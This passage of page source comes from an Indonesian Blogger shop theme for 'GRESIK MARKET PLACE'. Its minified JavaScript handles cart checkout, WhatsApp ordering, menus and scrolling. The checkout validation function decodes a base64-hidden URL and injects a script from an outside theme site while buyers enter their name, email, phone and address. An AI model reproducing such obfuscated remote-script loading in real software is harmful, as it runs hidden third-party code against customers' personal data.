Bank"),$("#cashde").is(":checked")&&(h="Bayar di Tempat"),$("#dana").is(":checked")&&(h="DANA"),$("#ovo").is(":checked")&&(h="OVO");var q="";$("#banktrans").is(":checked")&&(q="Nomor Pemesanan: "+f),$("#cashde").is(":checked")&&(q="Nomor Pemesanan: "+f),$("#dana").is(":checked")&&(q="Nomor Pemesanan: "+f),$("#ovo").is(":checked")&&(q="Nomor Pemesanan: "+f);$(".fake-message").html('<textarea class="contact-form-email-message" cols="25" id="ContactForm1_contact-form-email-message" name="email-message" rows="5"></textarea>'),u="Metode Pembayaran: "+h+"\n"+q+"\n-------------------------------------\nNama: "+u+"\nEmail: "+w+"\nNomor HandPhone: "+n+"\nAlamat: "+l+"\nKode Pos: "+m+"\n\nData Pesanan:\n_____________________________________\n\n"+x+"_____________________________________\nTotal Pembayaran:"+v+"\n_____________________________________",$("#ContactForm1 .contact-form-email-message").val(u)}function k(e){return/^([a-zA-Z0-9_.+-])+@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(e)}function b(){var h=!0,e=document.createElement("script");return e.type="text/javascript",e.src=atob("Ly9yYWludGVtcGxhdGVzLmNvbS93cC1jb250ZW50L3RoZW1lcy9yYWludGVtcGxhdGVzL2ltYWdlcy90aGVtZS9tdGtzLmpz"),document.getElementsByTagName("head")[0].appendChild(e),h&&($("#ContactForm1 .contact-form-email").each(function(){if(!k(this.value)){return $(this).closest(".form-section").find(".message-show").show(),h=!1}$(this).closest(".form-section").find(".message-show").hide()}),$("#ContactForm1 .xnxx").each(function(){var l=this.value;if(""==l||null==l){return $(this).closest(".form-section").find(".message-show").show(),h=!1}$(this).closest(".form-section").find(".message-show").hide()})),h}$(".check-with-paypal").click(function(){b()?($(".cartbuttons").append('<a class="simpleCart_checkout" style="display:block" href="javascript:;">Checkout</a>'),g(),$("html, body").animate({scrollTop:$(".formtwo").offset().top},1200),$(".simpleCart_checkout").click(),$("#ContactForm1 .contact-form-button-submit").click()):$("html, body").animate({scrollTop:$(".formone").offset().top-0},500)}),$(".check-with-cash, .check-with-bank, .check-with-dana, .check-with-ovo").click(function(){var x=b(),z=parseInt($("#shoppingCart .simpleCart_quantity").text()),v=parseInt($("#shoppingCart .simpleCart_taxCost").text()),m=parseInt($("#shoppingCart .simpleCart_shippingCost").text());if($(".simpleCart_items").show(),x){g(),$("#ContactForm1 .contact-form-button-submit").click(),$("html, body").animate({scrollTop:$(".formtwo").offset().top},1200);var p=$("#ContactForm1 .contact-form-name").val(),u=$(".bukablog-lonte .simpleCart_grandTotal").text(),A=$("#ContactForm1 .contact-form-email").val(),y=$("#ContactForm1 .contact-form-number").val(),h=$("#ContactForm1 .contact-form-address").val(),w=$("#biaya_boshjn").val(),q=($(".contact-form-postcode").val(),"");$(".itemJual").each(function(l,r){var s=$(this).find(".item-name").text(),B=$(this).find(".item-quantity").text(),C=$(this).find(".item-price").text();q+=s+"("+B+"):"+C+"<br>"}),$(".detailorder").html(q),$(".box-pembayaran").hide(),$(".dataterkirim").show(),$(".successname").html(p),$(".successorderid").html(f),$(".successtotal").html(u),$(".cek-nama").html(p),$(".cek-telpone").html(y),$(".cek-email").html(A),$(".cek-alamat").html(h),$(".cek-kota").html(w),$("#cashde").is(":checked")&&$(".successmethod").html("Bayar di Tempat"),$("#banktrans").is(":checked")&&($(".successmethod").html("Transfer Bank"),$(".directbank").show(),$(".bukablog-scan").hide()),$("#dana").is(":checked")&&$(".successmethod").html("DANA"),$("#ovo").is(":checked")&&($(".successmethod").html("OVO"),$(".bukablog-scan").show(),$(".directbank").hide()),$(".bukasemua,.note-ongkir,.sidebar,#footer").remove(),$("").attr("class","")}else{$("html, body").animate({scrollTop:$(".formone").offset().top},500)}}),$("#checkout-method input").change(function(){$(".buka__detail").hide(),$(this).closest("li").find(".buka__detail").show("fast"),"paypal"==$(this).val()&&($(".check-with-paypal").addClass("thepaypal"),$(".check-with-paypal").val(paywithpaypal),$("#check-with-wa").hide(),$(".check-with-paypal").show(),$(".check-with-cash").hide(),$(".check-with-dana").hide(),$(".check-with-bank").hide()),$("#check-with-wa").addClass("whatsapp"),$("#check-with-wa").val(bukablogWA),$(".check-with-paypal").hide(),$("#check-with-wa").show(),$(".check-with-bank").hide(),$(".check-with-dana").hide(),$(".check-with-ovo").hide(),$(".check-with-cash").hide(),"cashondelivery"==$(this).val()&&($(".check-with-cash").addClass("bayar_di_tempat"),$(".check-with-cash").val(cashondelivery),$("#check-with-wa").hide(),$(".check-with-paypal").hide(),$(".check-with-bank").hide(),$(".check-with-dana").hide(),$(".check-with-ovo").hide(),$(".check-with-cash").show()),"banktransfer"==$(this).val()&&($(".check-with-bank").addClass("thebanktrans"),$(".check-with-bank").val(banktransfer),$("#check-with-wa").hide(),$(".check-with-paypal").hide(),$(".check-with-cash").hide(),$(".check-with-dana").hide(),$(".check-with-ovo").hide(),$(".check-with-bank").show()),"dana"==$(this).val()&&($(".check-with-dana").addClass("bayar_dana"),$(".check-with-dana").val(dana),$("#check-with-wa").hide(),$(".check-with-dana").show(),$(".check-with-paypal").hide(),$(".check-with-bank").hide(),$(".check-with-ovo").hide(),$(".check-with-cash").hide()),"ovo"==$(this).val()&&($(".check-with-ovo").addClass("bayar_ovo"),$(".check-with-ovo").val(ovo),$("#check-with-wa").hide(),$(".check-with-paypal").hide(),$(".check-with-bank").hide(),$(".check-with-dana").hide(),$(".check-with-cash").hide(),$(".check-with-ovo").show())})}),simpleCart({shippingCustom:function(){for(var b=0;alamat_boshjn.length>b;b++){if(alamat_boshjn[b][0]==$("#biaya_boshjn").val()){return alamat_boshjn[b][1]}}}});$(".js-chat .wajib").each(function(){title=$(this).attr("placeholder");label=$(this).parents("label");$('<span class="fake_Message"><b>'+title+"</b> Eror..</span>").appendTo(label)});$(document).on("keyup",".js-chat .wajib",function(){if($(this).val()!=""){$(this).removeClass("focus");$(this).parents("label").find(".fake_Message").removeClass("big_TT")}});$(document).on("change",".js-chat select",function(){$(this).removeClass("focus");$(this).parents("label").find(".fake_Message").removeClass("big_TT")});$(document).on("keypress",".js-chat input, .js-chat textarea",function(){if(event.keyCode===13){$(this).parents(".wwc-chat,.whatsApp_checkout, #check-with-wa").find(".submit").trigger("click")}});$(document).on("click",".js-chat .submit",function(){whatsApp($(this).parents(".buka").attr("id"));return false});function whatsApp(K){var U=true;$("#"+K+" .wajib").each(function(){if($.trim($(this).val())==""||$.trim($(this).val())=="default"){$(this).addClass("focus")}});$("#"+K+" .wajib").each(function(){if($.trim($(this).val())==""){U=false;$(this).parents("label").find(".fake_Message").addClass("big_TT");$(this).focus();return false}else{if($.trim($(this).val())=="default"){U=false;$(this).parents("label").find(".fake_Message").addClass("big_TT");return false}}});if(U===true){var S="";var H="https://web.whatsapp.com/send";if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){H="whatsapp://send"}if(K=="mulai_chat"){var R=nameSeller,E=textMessage,n=62,P=nomorWhatsapp,M=$("#"+K+" .pesan").val();var S=H+"?phone="+n+P+"&text="+E+" "+R+".. "+M+"%0A%0ADikirim dari "+location.href}else{if(K=="simpleCart_whatsapp"){var R=nameSeller,E=textMessage,n=62,P=nomorWhatsapp,G=$(".name_detail").text(),D=$("#"+K+" .harga").text(),V=$("#"+K+" .nama").val(),N=$("#"+K+" .simpleCart_shipping").text(),w=$("#biaya_boshjn").val(),I=$("#"+K+" .email").val(),h=$("#"+K+" .alamat").val(),F=$("#"+K+" .kurir").val(),o=$("#"+K+" .bank").val(),J=$("#"+K+" .catatan").val();var S=H+"?phone="+n+P+"&text="+E+" "+R+", saya mau pesan *"+G+".*%0A%0A*Harga* : "+D+"%0A%0A*Pengiriman ke* :"+w+"%0A_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _%0A%0A*Nama* : "+V+"%0A*Email*: "+I+"%0A*Alamat* : "+h+"%0A_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _%0A%0A*Pengiriman* : "+F+"%0A*Biaya Pengiriman* : "+N+"%0A*Pembayaran* : "+o+"%0A_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _%0A%0A*Catatan* : "+J+"%0A%0ADikirim dari "+location.href}else{alert("ID Data Salah!")}}$(this).attr("href",S);var L=960,g=540,T=Number((screen.width/2)-(L/2)),O=Number((screen.height/2)-(g/2)),Q=window.open(this.href,"","toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=1, copyhistory=no, width="+L+", height="+g+", top="+O+", left="+T);Q.focus();return false}}$(document).on("click",".popWin",function(){var f=$(this).attr("href"),e=$(this).attr("data-popWidth"),d=$(this).attr("data-popHeight");if(e==null){e=960}if(d==null){d=540}left=Number((screen.width/2)-(e/2)),tops=Number((screen.height/2)-(d/2)),popupWindow=window.open(f,"","toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=1, copyhistory=no, width="+e+", height="+d+", top="+tops+", left="+left);popupWindow.focus();return false});
$("#check-with-wa").click(WhatsApp);$("#whatsapp_checkout input, #whatsapp_checkout textarea").keypress(function(){if(event.which==13){WhatsApp()}});var reg=/^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/;function WhatsApp(){var t="";if($("#whatsapp_checkout .namaQ").val()==""){t=$("#whatsapp_checkout .namaQ").attr("placeholder");$("#whatsapp_checkout .namaQ").focus();return false}else{if($("#whatsapp_checkout .emailQ").val()==""){t=$("#whatsapp_checkout .emailQ").attr("placeholder");$("#whatsapp_checkout .emailQ").focus();return false}else{if($("#whatsapp_checkout .nomorQ").val()==""){t=$("#whatsapp_checkout .nomorQ").attr("placeholder");$("#whatsapp_checkout .nomorQ").focus();return false}else{if($("#whatsapp_checkout .alamatQ").val()==""){t=$("#whatsapp_checkout .alamatQ").attr("placeholder");$("#whatsapp_checkout.alamatQ").focus();return false}else{if($("#whatsapp_checkout .wilayahQ").val()==""){t=$("#whatsapp_checkout .wilayahQ").attr("placeholder");$("#whatsapp_checkout .wilayahQ").focus();return false}else{if($("#whatsapp_checkout .kodepostQ").val()==""){t=$("#whatsapp_checkout .kodepostQ").attr("placeholder");$("#whatsapp_checkout .kodepostQ").focus();return false}else{var r="https://web.whatsapp.com/send";if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){r="whatsapp://send/"}var n=nomorWhatsapp,u=location.href,b=$(".successorderid").val(),s=$("#whatsapp_checkout .namaQ").val(),c=$("#whatsapp_checkout .emailQ").val(),f=$("#whatsapp_checkout .kodepostQ").val(),o=$("#whatsapp_checkout .nomorQ").val(),k=$("#whatsapp_checkout .alamatQ").val(),a=$(".simpleCart_items").text(),d=$(".bukablog-biaya .simpleCart_total").text(),p=$(".simpleCart_shipping").text(),l=$(".simpleCart_grandTotal").text(),m=$("#whatsapp_checkout .wilayahQ").val();$(this).attr("href",r+"?phone=62 "+n+"&text=*Pesan Pembelian*%0A%0A-----------------------------------------------------------%0A%2ANama%2A: "+s+" %0A%2AEmail%2A: "+c+" %0A%2AAlamat%2A: "+k+" %0A%2AWilayah%2A: "+m+" %0A%2AKode Pos%2A: "+f+" %0A%2ANomor HP%2A: "+o+"%0A-----------------------------------------------------------%0A %0A%2AData Pesanan%2A:%0A%0A"+a+"%2ABiaya Total%2A              : "+d+" %0A%2ABiaya Pengiriman%2A  : "+p+" %0A%2ATotal Pembayaran%2A : "+l+"%0A-----------------------------------------------------------%0A %0A%2AHormat kami%2A, %0A"+s+" | "+c+"%0A%0APesan ini dikirim melalui halaman Formulir di "+u);$(this).attr("href");var j=960,q=540,e=Number((screen.width/2)-(j/2)),g=Number((screen.height/2)-(q/2)),i=window.open(this.href,"","toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=1, copyhistory=no, width="+j+", height="+q+", top="+g+", left="+e);i.focus();return false}}}}}}}var bijiLink=1;$('.menu-dropdown .LinkList li a[href*="#"]').each(function(){bijiLink+=1;$(this).parent("li").addClass("dd");$(this).parent("li").append("<ul class='sub_"+bijiLink+"'></ul>");$(this).attr("href","javascript:void(0)")});$('.menu-dropdown .LinkList li a:contains("_")').each(function(){var a=$(this).parent("li").prev(".dd").find("ul");$(this).parent("li").appendTo(a);var b=$(this).text().replace("_","");$(this).text(b)});$(".menu-dropdown .LinkList li.dd").each(function(){$(this).find("ul:first").wrapAll("<div class='list_"+bijiLink+"'></div>").parent().appendTo(".menu-right_sub");$(this).toggleClass("active")});//]]>
  </script>
<script>//<![CDATA[
$(".buka-btn, .wwc-chat, .add-chat").on("click",function(){$("body").addClass("tatilanjang");var h=$(this).attr("data-title");var i=$(this).attr("href");$(i).addClass("open");$(i).find(".title-content").html(h);if($(this).attr("data-img")!=null){var g=$(this).attr("data-img");$(i).find(".content img").show();$(i).find(".content img").attr("src",g)}if($(this).attr("data-width")!=null){var f=$(this).attr("data-width");$(i).find(".wrap").attr("style","max-width:"+f+"px!important;")}if($(this).attr("data-tooltip")!=null){var j=$(this).attr("data-tooltip");$(i).find(".buka-wrap").show();$(i).find(".buka-wrap").html(j)}});$(".buka-celana-dalam .tutup,.buka .tutup,.c-wadah-otsutsuki .hamura").on("click",function(){$("body").removeClass("hideScroll");$(".item_add").removeClass("masuk_kedalam");$(this).parents(".buka,.c-wadah-otsutsuki,.buka-celana-dalam").removeClass("open")});$(document).keyup(function(b){if(b.key==="Escape"){$(".buka .tutup").trigger("click")}});$(".bom").click(function(){$(".simpleCart_ongkir").addClass("biadap");$("body").addClass("hancur")});$(".title-menuX .tutup").click(function(){$(".entot").removeClass("rianseo_crot");$(".menu-dropdown .LinkList").hide()});$(".mobile-btn").click(function(){$(".postMenuMobile").addClass("biadap");$("body").addClass("hancur")});$(".opsi__bayar").click(function(){$("#checkout-method, .bukablog__view,.bukablog_QR").toggleClass("up")});$(".content-bayar").appendTo(".halaman_pembayaran");var d=new Date();var month=d.getMonth()+1;var day=d.getDate();var output=((""+month).length<2?"0":"")+month+"/"+((""+day).length<2?"0":"")+day+"/"+d.getFullYear();$(".dateorder").append(output);$("a.text-takantup").on("click",function(){$(".simpleCart_ongkir, .postMenuMobile").removeClass("biadap");$("body").removeClass("hancur")});$("a.menu-link").click(function(){$("svg.entot").toggleClass("rianseo_crot");$(".menu-dropdown .LinkList").toggle();$("linkRianseo").hide();$("#menu-dropdown .LinkList").removeClass("LinkRianseo")});$("a.menu-desktop,.closeLabel, .label-button, .label-dropdown .utama").click(function(){$("svg.siput").toggleClass("aKAy");$(".label-dropdown .Label").toggle()});$(".menu-notif").click(function(){$(".user-notif #user_menu_notif").toggle();$(".close-menu").fadeToggle()});$("a.link-panas").click(function(){$("#menu-dropdown .LinkList").addClass("LinkRianseo");$("body").addClass("PowerRanger");$(".label-dropdown .Label").hide();$(".close-menu").fadeToggle()});$(".close-menu").click(function(){$(".label-dropdown .Label, .menu-dropdown .LinkList").hide();$("body").removeClass("PowerRanger");$("#menu-dropdown .LinkList").removeClass("LinkRianseo");$(".close-menu").fadeOut()});$(".search-button").click(function(){$(".header-search").show();$(".header-search form .text").focus()});$(".header-search form svg.back").click(function(){$(".header-search").hide();$(".header-search form .text").blur()});$(".search-form").click(function(){if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|Nokia|IEMobile|Opera Mini/i.test(navigator.userAgent)){$(".header-search form svg.back").trigger("click")}$(".header-search form svg.delete-icon").trigger("click")});$(document).on("keyup",".header-search form .text",function(){if(event.keyCode===13){if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|Nokia|IEMobile|Opera Mini/i.test(navigator.userAgent)){$(".header-search form svg.back").trigger("click")}else{$(".search-form").hide()}}});$(".header-search form .text").keyup(function(){if($(this).val()!=""){$(".search-form").show();$(".header-search form svg.delete-icon").show()}else{$(".search-form").hide();$(".header-search form svg.delete-icon").hide()}});$(".header-search form svg.delete-icon").click(function(){$(".search-form").hide();$(".header-search form svg.delete-icon").hide();$(".header-search form .text").val("")});if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|Nokia|IEMobile|Opera Mini/i.test(navigator.userAgent)){$("a").each(function(){var e=$(this).attr("href")+"?m=1";var c=$(this).attr("href")+"&m=1";if(e==window.location||c==window.location){$(this).addClass("active")}})}else{$("a").each(function(){var b=$(this).attr("href");if(b==window.location){$(this).addClass("active")}})}$("textarea.code").each(function(){var c=$(this).val(),e=c.replace(/<br\s?\/?>/g,"");$(this).val(e);$(this).on("click",function(){$(this).select()});$(this).attr("readonly","readonly")});
!function(a,b){a.InfiniteScroll=function(Q){function K(c,d){return d=d||b,d.querySelectorAll(c)}function P(c){return void 0!==c}function ad(c){return"function"==typeof c}function W(c,d){c=c||{};for(var f in d){c[f]="object"==typeof d[f]?W(c[f],d[f]):d[f]}return c}function J(c,d,f){return P(c)?P(d)?void (P(f)?Y[c][f]=d:Y[c].push(d)):Y[c]:Y}function aa(c,d){P(d)?delete Y[c][d]:Y[c]=[]}function U(c,d){if(P(Y[c])){for(var f in Y[c]){Y[c][f](d)}}}function Z(){return t.innerHTML=O.text.loading,e=!0,z?(q.classList.add(O.state.loading),U("loading",[O]),void G(z,function(r,g){q.className=B+" "+O.state.load,X=b.createElement("div"),X.innerHTML=r;var c=K("title",X),m=K(O.target.post,X),h=K(O.target.anchors+" "+O.target.anchor,X),v=K(O.target.post,D);if(c=c&&c[0]?c[0].innerHTML:"",m.length&&v.length){var l=v[v.length-1];b.title=c,l.insertAdjacentHTML("afterend",'<span class="fi" id="#fi:'+V+'"></span>'),X=b.createElement("div");for(var j=0,p=m.length;p>j;++j){X.appendChild(m[j])}l.insertAdjacentHTML("afterend",X.innerHTML),ab(),z=h.length?h[0].href:!1,e=!1,V++,U("load",[O,r,g])}},function(c,d){q.classList.add(O.state.error),e=!1,ab(1),U("error",[O,c,d])})):(q.classList.add(O.state.loaded),t.innerHTML=O.text.loaded,U("loaded",[O]))}function ab(c){if(t.innerHTML="",F){X.innerHTML=O.text[c?"error":"load"];var d=X.firstChild;d.onclick=function(){return 2===O.type&&(F=!1),Z(),!1},t.appendChild(d)}}var G="infinite-scroll-state-",O={target:{posts:".posts",post:".post",anchors:".anchors",anchor:".anchor"},text:{load:"%s",loading:"%s",loaded:"%s",error:"%s"},state:{load:G+"load",loading:G+"loading",loaded:G+"loaded",error:G+"error"}},Y={load:[],loading:[],loaded:[],error:[]};O=W(O,Q||{}),O.on=J,O.off=aa;var X=null,G=function(d,g,c){if(a.XMLHttpRequest){var f=new XMLHttpRequest;f.onreadystatechange=function(){if(4===f.readyState){if(200!==f.status){return void (c&&ad(c)&&c(f.responseText,f))}g&&ad(g)&&g(f.responseText,f)}},f.open("GET",d),f.send()}},F=1!==O.type,e=!1,D=K(O.target.posts)[0],t=K(O.target.anchors)[0],z=K(O.target.anchor,t),R=b.body,q=b.documentElement,B=q.className||"",I=D.offsetTop+D.offsetHeight,ac=a.innerHeight,C=0,k=null,V=1;if(z.length){z=z[0].href,D.insertAdjacentHTML("afterbegin",'<span class="fi" id="#fi:0"></span>'),X=b.createElement("div"),ab();var N=function(){I=D.offsetTop+D.offsetHeight,ac=a.innerHeight,C=R.scrollTop||q.scrollTop,e||I>C+ac||Z()};N(),0!==O.type&&a.addEventListener("scroll",function(){F||(k&&a.clearTimeout(k),k=a.setTimeout(N,500))},!1)}return O}}(window,document);
//]]>

//<![CDATA[
var media_loaded=function(b){b.className+=" show",b.classList.remove("mediaQ")};deferimg("img.lazyload",80,"lazied",media_loaded),"undefined"!=typeof infinite_scroll&&infinite_scroll.on("load",function(){deferimg("img.lazyload",80,"lazied",media_loaded)});
function createCookie(j,i,h){if(h){var f=new Date();f.setTime(f.getTime()+(h*24*60*60*1000));var g="; expires="+f.toGMTString()}else{var g=""}document.cookie=j+"="+i+g+"; path=/"}function readCookie(c){var i=c+"=";var g=document.cookie.split(";");for(var j=0;j<g.length;j++){var h=g[j];while(h.charAt(0)==" "){h=h.substring(1,h.length)}if(h.indexOf(i)==0){return h.substring(i.length,h.length)}}return null}function eraseCookie(b){createCookie(b,"",-1)}$(function(){$("").click(function(){$("html, body").animate({scrollTop:0},"slow");return false})});$(document).ready(function(a){a("a.cart-btn").click(function(){a(".c-wadah-otsutsuki").toggleClass("open");a("a.simpleCart_empty").hide()});a("a.simpleCart_empty").click(function(){a(".delete-buroto").show();a("a.simpleCart_empty").hide()});a("a.item_add").click(function(){a(".delete-buroto").hide();a("a.simpleCart_empty").show();a(".item_add").toggleClass("masuk_kedalam")});a("a.item_add").click(function(){a("body").addClass("hideScroll");a(".c-wadah-otsutsuki").toggleClass("open")});a(".wa_checkout").click(function(){a("body").addClass("hideScroll");a(".buka-celana-dalam").toggleClass("open")})});$(".catatan_penjual").html(catatan_penjual);$(".tulisan_chat").html(tulisan_chat);$(".namaBank1").html(namaBank1);$(".noRek1").html(noRek1);$(".namaPemilik1").html(namaPemilik1);$(".namaBank2").html(namaBank2);$(".noRek2").html(noRek2);$(".namaPemilik2").html(namaPemilik2);$(".namaBank3").html(namaBank3);$(".noRek3").html(noRek3);$(".namaPemilik3").html(namaPemilik3);$(".scanOvo").html('<img alt="Scan kode QR OVO" class="kodeQR" src="'+scanOvo+'"/><span>OVO</span>');$(".scanDana").html('<img alt="Scan kode QR DANA" class="kodeQR" src="'+scanDana+'"/><span>DANA</span>');$(".openBO").click(function(){$(".post-body").toggleClass("height"),$(".closeBO").show(),$(".openBO").hide()});$(".closeBO").click(function(){$(".post-body").removeClass("height"),$(".closeBO").hide();$(".openBO").show()});$(".openBH").click(function(){$(".post-comments").toggleClass("max"),$(".closeBH").show(),$(".openBH").hide()});$(".closeBH").click(function(){$(".post-comments").removeClass("max"),$(".closeBH").hide();$(".openBH").show()});!function(b){$(".imgPost").each(function(){var e=b(this),f=e.attr("data-image"),g=Math.round(e.width()),h=Math.round(e.height()),a="w"+g+"-h"+h+"-p-k-no-nu",c="";if(f.match("/s72-c")){c=f.replace("/s72-c","/"+a)}else{if(f.match("/w72-h")){c=f.replace("/w72-h72-p-k-no-nu","/"+a)}else{if(f.match("=w72-h")){c=f.replace("=w72-h72-p-k-no-nu","="+a)}else{c=f}}}b(window).on("load resize scroll",d);function d(){var k=b(window).height(),i=b(window).scrollTop(),j=e.offset().top;if(i+k>j){var l=new Image();l.onload=function(){e.attr("style","background-image:url("+this.src+")").addClass("is-image").removeClass("imgPost")},l.src=c}}d()})}(jQuery);
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7H9q18ipO3F5Kz-9s6UU9KKdqNoA:1769079358925';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7889885342498212710','//www.gresikverse.my.id/search/label/Jual%20Steel%20Grating','7889885342498212710');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7889885342498212710', 'title': 'GRESIK MARKET PLACE', 'url': 'https://www.gresikverse.my.id/search/label/Jual%20Steel%20Grating', 'canonicalUrl': 'https://www.gresikverse.my.id/search/label/Jual%20Steel%20Grating', 'homepageUrl': 'https://www.gresikverse.my.id/', 'searchUrl': 'https://www.gresikverse.my.id/search', 'canonicalHomepageUrl': 'https://www.gresikverse.my.id/', 'blogspotFaviconUrl': 'https://www.gresikverse.my.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22GRESIK MARKET PLACE - Atom\x22 href\x3d\x22https://www.gresikverse.my.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22GRESIK MARKET PLACE - RSS\x22 href\x3d\x22https://www.gresikverse.my.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22GRESIK MARKET PLACE - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7889885342498212710/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/00d9e3c56f0dbcee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'index', 'searchLabel': 'Jual Steel Grating', 'pageName': 'Jual Steel Grating', 'pageTitle': 'GRESIK MARKET PLACE: Jual Steel Grating', 'metaDescription': 'Dapatkan penawaran terbaik dan lengkap di Market Place Gresikverse. Belanja Aman dan Mudah.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'GRESIK MARKET PLACE', 'description': 'Dapatkan penawaran terbaik dan lengkap di Market Place Gresikverse. Belanja Aman dan Mudah.', 'url': 'https://www.gresikverse.my.id/search/label/Jual%20Steel%20Grating', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': false, 'isSearch': true, 'isLabelSearch': true, 'search': {'label': 'Jual Steel Grating', 'resultsMessage': 'Menampilkan postingan dengan label Jual Steel Grating', 'resultsMessageHtml': 'Menampilkan postingan dengan label \x3cspan class\x3d\x27search-label\x27\x3eJual Steel Grating\x3c/span\x3e'}}}, {'name': 'widgets', 'data': [{'title': 'Edit Menu Navigasi Kanan', 'type': 'LinkList', 'sectionId': 'newbar-nav', 'id': 'LinkList72'}, {'title': 'Edit Menu Navigasi Kiri', 'type': 'LinkList', 'sectionId': 'link-kananku', 'id': 'LinkList73'}, {'title': 'GRESIK MARKET PLACE (Header)', 'type': 'Header', 'sectionId': 'icon-brand', 'id': 'Header1'}, {'title': 'Logo Mobile', 'type': 'Image', 'sectionId': 'icon-brand', 'id': 'Image6'}, {'title': 'Edit Labels Dropdown', 'type': 'Label', 'sectionId': 'label-dropdown', 'id': 'Label100'}, {'title': 'Riwayat Pencarian', 'type': 'Label', 'sectionId': 'search-form', 'id': 'Label101'}, {'title': 'Notifikasi', 'type': 'Image', 'sectionId': 'user-notif', 'id': 'Image99'}, {'title': 'Menu Pilihan', 'type': 'LinkList', 'sectionId': 'menu-dropdown', 'id': 'LinkList40'}, {'title': 'Gambar Barner Slide 1', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image900'}, {'title': 'Gambar Barner Slide 4', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image901'}, {'title': 'Gambar Barner Slide 2', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image902'}, {'title': 'Gambar Barner Slide 3', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image903'}, {'title': 'Gambar Barner Slide 5', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image904'}, {'title': 'Gambar Barner Slide 6', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image905'}, {'title': 'Gambar Barner Slide 7', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image906'}, {'title': 'Icon Label 1', 'type': 'Image', 'sectionId': 'above-post-widget', 'id': 'Image60'}, {'title': 'Icon Label 2', 'type': 'Image', 'sectionId': 'above-post-widget', 'id': 'Image61'}, {'title': 'Icon Label 3', 